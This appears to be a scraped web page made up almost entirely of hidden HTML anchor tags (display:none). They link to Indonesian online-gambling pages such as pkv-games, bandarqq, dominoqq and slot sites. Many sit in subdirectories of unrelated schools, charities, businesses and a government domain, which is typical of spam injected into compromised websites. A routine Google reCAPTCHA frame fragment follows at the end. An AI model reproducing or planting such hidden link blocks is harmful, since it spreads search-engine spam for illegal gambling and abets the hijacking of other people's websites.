<a href="https://www.mqmarble.com/public/dominoqq/" style="display: none;">https://www.mqmarble.com/public/dominoqq/</a>
<a href="https://detroitchinatown.org/pkv-games/" style="display: none;">https://detroitchinatown.org/pkv-games/</a>
<a href="https://detroitchinatown.org/bandarqq/" style="display: none;">https://detroitchinatown.org/bandarqq/</a>
<a href="https://detroitchinatown.org/dominoqq/" style="display: none;">https://detroitchinatown.org/dominoqq/</a>
<a href="https://asverkeersschool.nl/wp/pkv-games/" style="display: none;">https://asverkeersschool.nl/wp/pkv-games/</a>
<a href="https://asverkeersschool.nl/wp/bandarqq/" style="display: none;">https://asverkeersschool.nl/wp/bandarqq/</a>
<a href="https://asverkeersschool.nl/wp/dominoqq/" style="display: none;">https://asverkeersschool.nl/wp/dominoqq/</a>
<a href="https://gtsports.nl/public/pkv-games/" style="display: none;">https://gtsports.nl/public/pkv-games/</a>
<a href="https://gtsports.nl/public/bandarqq/" style="display: none;">https://gtsports.nl/public/bandarqq/</a>
<a href="https://gtsports.nl/public/dominoqq/" style="display: none;">https://gtsports.nl/public/dominoqq/</a>
<a href="https://gorontalo.org/" style="display: none;">https://gorontalo.org/</a>
<a href="https://kariranak.com/pkv-games/" style="display: none;">https://kariranak.com/pkv-games/</a>
<a href="https://kariranak.com/bandarqq/" style="display: none;">https://kariranak.com/bandarqq/</a>
<a href="https://kariranak.com/dominoqq/" style="display: none;">https://kariranak.com/dominoqq/</a>
<a href="https://naon.co.id/httdocs/pkv-games/" style="display: none;">https://naon.co.id/httdocs/pkv-games/</a>
<a href="https://naon.co.id/httdocs/bandarqq/" style="display: none;">https://naon.co.id/httdocs/bandarqq/</a>
<a href="https://naon.co.id/httdocs/dominoqq/" style="display: none;">https://naon.co.id/httdocs/dominoqq/</a>
<a href="https://goufconsulting.com/public/pkv-qq/" style="display: none;">https://goufconsulting.com/public/pkv-qq/</a>
<a href="https://goufconsulting.com/public/bandarqq/" style="display: none;">https://goufconsulting.com/public/bandarqq/</a>
<a href="https://goufconsulting.com/public/dominoqq/" style="display: none;">https://goufconsulting.com/public/dominoqq/</a>
<a href="https://aipower.id/doxing/pkv-games/" style="display: none;">https://aipower.id/doxing/pkv-games/</a>
<a href="https://aipower.id/doxing/bandarqq/" style="display: none;">https://aipower.id/doxing/bandarqq/</a>
<a href="https://aipower.id/doxing/dominoqq/" style="display: none;">https://aipower.id/doxing/dominoqq/</a>
<a href="https://gouflegalsolutions.com/hkm/pkv-games/" style="display: none;">https://gouflegalsolutions.com/hkm/pkv-games/</a>
<a href="https://gouflegalsolutions.com/hkm/bandarqq/" style="display: none;">https://gouflegalsolutions.com/hkm/bandarqq/</a>
<a href="https://gouflegalsolutions.com/hkm/dominoqq/" style="display: none;">https://gouflegalsolutions.com/hkm/dominoqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/pkv-games/" style="display: none;">https://rehobotsuksesmandiri.com/public/pkv-games/</a>
<a href="https://rehobotsuksesmandiri.com/public/bandarqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/bandarqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/dominoqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/dominoqq/</a>
<a href="https://tamaronusantara.com/public/pkv-games/" style="display: none;">https://tamaronusantara.com/public/pkv-games/</a>
<a href="https://tamaronusantara.com/public/bandarqq/" style="display: none;">https://tamaronusantara.com/public/bandarqq/</a>
<a href="https://tamaronusantara.com/public/dominoqq/" style="display: none;">https://tamaronusantara.com/public/dominoqq/</a>
<a href="https://infotangerang.id/public/pkv-games/" style="display: none;">https://infotangerang.id/public/pkv-games/</a>
<a href="https://infotangerang.id/public/bandarqq/" style="display: none;">https://infotangerang.id/public/bandarqq/</a>
<a href="https://infotangerang.id/public/dominoqq/" style="display: none;">https://infotangerang.id/public/dominoqq/</a>
<a href="https://bantenlive.com/public/pkv-games/" style="display: none;">https://bantenlive.com/public/pkv-games/</a>
<a href="https://bantenlive.com/public/bandarqq/" style="display: none;">https://bantenlive.com/public/bandarqq/</a>
<a href="https://bantenlive.com/public/dominoqq/" style="display: none;">https://bantenlive.com/public/dominoqq/</a>
<a href="https://funwalktangsel.com/pkv-games/" style="display: none;">https://funwalktangsel.com/pkv-games/</a>
<a href="https://funwalktangsel.com/bandarqq/" style="display: none;">https://funwalktangsel.com/bandarqq/</a>
<a href="https://funwalktangsel.com/dominoqq/" style="display: none;">https://funwalktangsel.com/dominoqq/</a>
<a href="https://tangselife.com/pkv-games/" style="display: none;">https://tangselife.com/pkv-games/</a>
<a href="https://tangselife.com/bandarqq/" style="display: none;">https://tangselife.com/bandarqq/</a>
<a href="https://tangselife.com/dominoqq/" style="display: none;">https://tangselife.com/dominoqq/</a>
<a href="https://tangselife.com/" style="display: none;">https://tangselife.com/</a>
<a href="https://tangselife.com/public/pkv-games/" style="display: none;">https://tangselife.com/public/pkv-games/</a>
<a href="https://tangselife.com/public/bandarqq/" style="display: none;">https://tangselife.com/public/bandarqq/</a>
<a href="https://tangselife.com/public/dominoqq/" style="display: none;">https://tangselife.com/public/dominoqq/</a>
<a href="https://arionhotelpemuda.com/public/pkv-games/" style="display: none;">https://arionhotelpemuda.com/public/pkv-games/</a>
<a href="https://arionhotelpemuda.com/public/bandarqq/" style="display: none;">https://arionhotelpemuda.com/public/bandarqq/</a>
<a href="https://arionhotelpemuda.com/public/dominoqq/" style="display: none;">https://arionhotelpemuda.com/public/dominoqq/</a>
<a href="https://perisainews.com/public/pkv-games/" style="display: none;">https://perisainews.com/public/pkv-games/</a>
<a href="https://perisainews.com/public/bandarqq/" style="display: none;">https://perisainews.com/public/bandarqq/</a>
<a href="https://perisainews.com/public/dominoqq/" style="display: none;">https://perisainews.com/public/dominoqq/</a>
<a href="https://www.villamafalda.com/pkv-games/" style="display: none;">https://www.villamafalda.com/pkv-games/</a>
<a href="https://www.villamafalda.com/bandarqq/" style="display: none;">https://www.villamafalda.com/bandarqq/</a>
<a href="https://www.villamafalda.com/dominoqq/" style="display: none;">https://www.villamafalda.com/dominoqq/</a>
<a href="https://hajjah.net/public/pkv-games/" style="display: none;">https://hajjah.net/public/pkv-games/</a>
<a href="https://hajjah.net/public/bandarqq/" style="display: none;">https://hajjah.net/public/bandarqq/</a>
<a href="https://hajjah.net/public/dominoqq/" style="display: none;">https://hajjah.net/public/dominoqq/</a>
<a href="https://hajjah.net/public/slot-5k/" style="display: none;">https://hajjah.net/public/slot-5k/</a>
<a href="https://hajjah.net/public/slot-10k/" style="display: none;">https://hajjah.net/public/slot-10k/</a>
<a href="https://bpenergi.com/public/pkv-games/" style="display: none;">https://bpenergi.com/public/pkv-games/</a>
<a href="https://bpenergi.com/public/bandarqq/" style="display: none;">https://bpenergi.com/public/bandarqq/</a>
<a href="https://bpenergi.com/public/dominoqq/" style="display: none;">https://bpenergi.com/public/dominoqq/</a>
<a href="https://pastigroup.co.id/public/pkv-games/" style="display: none;">https://pastigroup.co.id/public/pkv-games/</a>
<a href="https://pastigroup.co.id/public/bandarqq/" style="display: none;">https://pastigroup.co.id/public/bandarqq/</a>
<a href="https://pastigroup.co.id/public/dominoqq/" style="display: none;">https://pastigroup.co.id/public/dominoqq/</a>
<a href="https://indotechglobal.com/public/pkv-games/" style="display: none;">https://indotechglobal.com/public/pkv-games/</a>
<a href="https://indotechglobal.com/public/bandarqq/" style="display: none;">https://indotechglobal.com/public/bandarqq/</a>
<a href="https://indotechglobal.com/public/dominoqq/" style="display: none;">https://indotechglobal.com/public/dominoqq/</a>
<a href="http://kairospratamakarya.com/htdocs/pkv-games/" style="display: none;">http://kairospratamakarya.com/htdocs/pkv-games/</a>
<a href="https://kairospratamakarya.com/htdocs/bandarqq/" style="display: none;">https://kairospratamakarya.com/htdocs/bandarqq/</a>
<a href="http://kairospratamakarya.com/htdocs/dominoqq/" style="display: none;">http://kairospratamakarya.com/htdocs/dominoqq/</a>

<a href="https://nubangkalan.or.id/pkv-games/" style="display: none;">https://nubangkalan.or.id/pkv-games/</a>
<a href="https://nubangkalan.or.id/dominoqq/" style="display: none;">https://nubangkalan.or.id/dominoqq/</a>
<a href="https://nubangkalan.or.id/idn-poker/" style="display: none;">https://nubangkalan.or.id/idn-poker/</a>
<a href="https://nubangkalan.or.id/qiuqiu/" style="display: none;">https://nubangkalan.or.id/qiuqiu/</a>
<a href="https://nubangkalan.or.id/slot777/" style="display: none;">https://nubangkalan.or.id/slot777/</a>
<a href="https://www.radarjatim.co/qiuqiu/" style="display: none;">https://www.radarjatim.co/qiuqiu/</a>
<a href="https://enklare.nu/depo25-bonus25/" style="display: none;">https://enklare.nu/depo25-bonus25/</a>
<a href="https://lassetennander.se/pkv-games/" style="display: none;">https://lassetennander.se/pkv-games/</a>
<a href="https://lassetennander.se/dominoqq/" style="display: none;">https://lassetennander.se/dominoqq/</a>
<a href="https://lassetennander.se/idn-poker/" style="display: none;">https://lassetennander.se/idn-poker/</a>
<a href="https://lassetennander.se/qiuqiu/" style="display: none;">https://lassetennander.se/qiuqiu/</a>
<a href="https://lassetennander.se/slot-garansi-kekalahan/" style="display: none;">https://lassetennander.se/slot-garansi-kekalahan/</a>
<a href="https://teamkids.org/wp-content/plugins/fix/pkv-games.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/pkv-games.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/idn-poker.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/idn-poker.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://enklare.nu/pkv-games/" style="display: none;">https://enklare.nu/pkv-games/</a>
<a href="https://enklare.nu/dominoqq/" style="display: none;">https://enklare.nu/dominoqq/</a>
<a href="https://enklare.nu/idn-poker/" style="display: none;">https://enklare.nu/idn-poker/</a>
<a href="https://enklare.nu/qiuqiu/" style="display: none;">https://enklare.nu/qiuqiu/</a>
<a href="https://visitquadcities.com/tt789/" style="display: none;">https://visitquadcities.com/tt789/</a>
<a href="https://dadasm.com/pkv-games/" style="display: none;">https://dadasm.com/pkv-games/</a>
<a href="https://dadasm.com/dominoqq/" style="display: none;">https://dadasm.com/dominoqq/</a>
<a href="https://dadasm.com/bandarqq/" style="display: none;">https://dadasm.com/bandarqq/</a>
<a href="https://dadasm.com/idn-poker/" style="display: none;">https://dadasm.com/idn-poker/</a>
<a href="https://dadasm.com/slot771/" style="display: none;">https://dadasm.com/slot771/</a>
<a href="https://vaxjustice.org/wp-includes/content/pkv-games/" style="display: none;">https://vaxjustice.org/wp-includes/content/pkv-games/</a>
<a href="https://vaxjustice.org/wp-includes/content/dominoqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/dominoqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/bandarqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/bandarqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/idn-poker/" style="display: none;">https://vaxjustice.org/wp-includes/content/idn-poker/</a>
<a href="https://vaxjustice.org/wp-includes/content/sd5k/" style="display: none;">https://vaxjustice.org/wp-includes/content/sd5k/</a>
<a href="https://calledtoaction.org/wp-content/content/pkv-games/" style="display: none;">https://calledtoaction.org/wp-content/content/pkv-games/</a>
<a href="https://calledtoaction.org/wp-content/content/dominoqq/" style="display: none;">https://calledtoaction.org/wp-content/content/dominoqq/</a>
<a href="https://calledtoaction.org/wp-content/content/bandarqq/" style="display: none;">https://calledtoaction.org/wp-content/content/bandarqq/</a>
<a href="https://calledtoaction.org/wp-content/content/idn-poker/" style="display: none;">https://calledtoaction.org/wp-content/content/idn-poker/</a>
<a href="https://calledtoaction.org/wp-content/content/slot-zeus/" style="display: none;">https://calledtoaction.org/wp-content/content/slot-zeus/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/pkv-games/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/pkv-games/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/dominoqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/dominoqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/bandarqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/bandarqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/idn-poker/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/idn-poker/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/slot77/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/slot77/</a>
<a href="https://smkhassina.sch.id/" style="display: none;">https://smkhassina.sch.id/</a>
<a href="https://ngawipeduli.com/wp-includes/log/pkv-games/" style="display: none;">https://ngawipeduli.com/wp-includes/log/pkv-games/</a>
<a href="https://ngawipeduli.com/wp-includes/log/dominoqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/dominoqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/bandarqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/bandarqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/idn-poker/" style="display: none;">https://ngawipeduli.com/wp-includes/log/idn-poker/</a>
<a href="https://ngawipeduli.com/wp-content/sd5k/" style="display: none;">https://ngawipeduli.com/wp-content/sd5k/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/tt789/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/tt789/</a>
<a href="https://insigniaconsultants.in/pkv-games/" style="display: none;">https://insigniaconsultants.in/pkv-games/</a>
<a href="https://insigniaconsultants.in/dominoqq/" style="display: none;">https://insigniaconsultants.in/dominoqq/</a>
<a href="https://insigniaconsultants.in/bandarqq/" style="display: none;">https://insigniaconsultants.in/bandarqq/</a>
<a href="https://insigniaconsultants.in/idn-poker/" style="display: none;">https://insigniaconsultants.in/idn-poker/</a>
<a href="https://insigniaconsultants.in/slot-gacor/" style="display: none;">https://insigniaconsultants.in/slot-gacor/</a>
<a href="https://beylikduzu724.com/pkv-games/" style="display: none;">https://beylikduzu724.com/pkv-games/</a>
<a href="https://beylikduzu724.com/dominoqq/" style="display: none;">https://beylikduzu724.com/dominoqq/</a>
<a href="https://beylikduzu724.com/bandarqq/" style="display: none;">https://beylikduzu724.com/bandarqq/</a>
<a href="https://beylikduzu724.com/idn-poker/" style="display: none;">https://beylikduzu724.com/idn-poker/</a>
<a href="https://beylikduzu724.com/qris/" style="display: none;">https://beylikduzu724.com/qris/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/</a>
<a href="https://tpqhidayatululumbandaaceh.org/sd5k/" style="display: none;">https://tpqhidayatululumbandaaceh.org/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/slot777/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/slot777/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/</a>
<a href="https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/" style="display: none;">https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/</a>
<a href="https://e-payment.unissa.edu.bn/" style="display: none;">https://e-payment.unissa.edu.bn/</a>
<a href="https://virtualtour.ppns.ac.id/" style="display: none;">https://virtualtour.ppns.ac.id/</a>
<a href="https://di.phdi.or.id/pkv-games/" style="display: none;">https://di.phdi.or.id/pkv-games/</a>
<a href="https://di.phdi.or.id/dominoqq/" style="display: none;">https://di.phdi.or.id/dominoqq/</a>
<a href="https://di.phdi.or.id/bandarqq/" style="display: none;">https://di.phdi.or.id/bandarqq/</a>
<a href="https://di.phdi.or.id/qiu-qiu/" style="display: none;">https://di.phdi.or.id/qiu-qiu/</a>
<a href="http://mlgcca.edostate.gov.ng/pkv-games/" style="display: none;">http://mlgcca.edostate.gov.ng/pkv-games/</a>
<a href="https://osim.mtsntambakberas.sch.id/" style="display: none;">https://osim.mtsntambakberas.sch.id/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="http://mlgcca.edostate.gov.ng/slot-thailand/" style="display: none;">http://mlgcca.edostate.gov.ng/slot-thailand/</a>
<a href="http://mlgcca.edostate.gov.ng/dominoqq/" style="display: none;">http://mlgcca.edostate.gov.ng/dominoqq/</a>
<a href="http://mlgcca.edostate.gov.ng/bandarqq/" style="display: none;">http://mlgcca.edostate.gov.ng/bandarqq/</a>
<a href="http://mlgcca.edostate.gov.ng/mpo/" style="display: none;">http://mlgcca.edostate.gov.ng/mpo/</a>
<a href="https://koranusantara.com/" style="display: none;">https://koranusantara.com/</a>
<a href="https://baku.unaoc.org/" style="display: none;">https://baku.unaoc.org/</a>
<a href="https://ayahqq.com" style="display: none;">ayahqq</a>
<a href="https://ayahqq.it.com" style="display: none;">ayahqq</a>
<a href="https://klik66.com" style="display: none;">klik66</a>
<a href="https://klik66.it.com" style="display: none;">klik66</a>
<a href="https://radiofarmacia.org" style="display: none;">ayahqq</a>
<a href="https://atendamais.org" style="display: none;">klik66</a>
<a href="https://editaefa.com/" style="display: none;">ayahqq</a>
<a href="https://nftbomb.org/" style="display: none;">klik66</a>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n7FN3wDysabWcYCtkocgEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997505403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>